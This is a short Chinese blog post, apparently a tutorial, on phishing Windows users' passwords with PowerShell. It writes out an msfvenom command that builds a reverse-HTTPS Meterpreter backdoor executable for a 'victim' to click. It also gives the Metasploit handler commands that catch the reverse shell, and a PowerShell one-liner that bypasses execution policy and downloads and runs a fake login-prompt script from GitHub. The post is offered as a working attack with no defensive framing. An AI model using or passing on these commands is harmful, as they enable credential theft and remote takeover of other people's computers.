powershell网络钓鱼获取用户密码
1.powershell网络钓鱼脚本:
https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1
2.MSF下生产一个后门文件,通过上传或者其他方式让其受害者点击
Msfvenom -p windows/meterpreter/reverse_https
lhost = 192.168.1.138 lport = 4444 -f exe> /opt/bk.exe

2.通过MSF获取远程目标受害者主机的反弹shhell:
msf> use multi/handler
msf exploit(handler )> set payload windows/meterpreter/reverse_https
msf exploit(handler )> set lhost 192.168.1.138
msf exploit(handler )> set lport 4444
msf exploit(handler )> exploit
3.powershel远程下载并执行:
powershell.exe -ep bypass -c IEX ((New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1
’)); Invoke-LoginPrompt

4.目标受害者远程登录:

5.一旦成功登录,即可在msf反弹shell中看到密码:







【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构